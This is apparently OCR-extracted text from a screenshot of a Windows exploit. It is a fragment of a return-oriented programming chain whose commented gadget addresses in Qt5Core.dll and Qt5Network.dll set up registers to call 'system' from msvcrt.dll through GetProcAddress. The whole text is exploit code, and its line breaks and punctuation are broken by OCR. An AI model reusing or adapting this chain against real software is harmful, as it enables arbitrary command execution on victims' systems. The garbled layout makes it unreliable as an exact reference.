
# For PUSHAD we need: EDI=FarRETN 
# ESI=&GetProcAddress # ECX=msvcrt.dll 
# EAX=["system"]# EDX=ROPNOP
# EBP -> EAX = msvcrt.dll
0x68cc462c
,
# XCHG EAX,EBP # 
RETN [Qt5Core.dll]
# ECX=&msvcrt.dll # EAX=
["system\x00"]
0x68be726b
,
# XCHG EAX,ECX # 
RETN [Qt5Core.dll]
# EDX=ROPNOP
0x68f94685
,
# POP EDX # RETN 
[Qt5Core.dll]
0x68D50537
,
# RETN - ROPNOP
# EDI=FarRETN
0x699f37ad
,
# POP EDI # RETN 
[Qt5Network.dll]
0x699010B4
,
# ret 0C 
[Qt5Network.dll] 
#    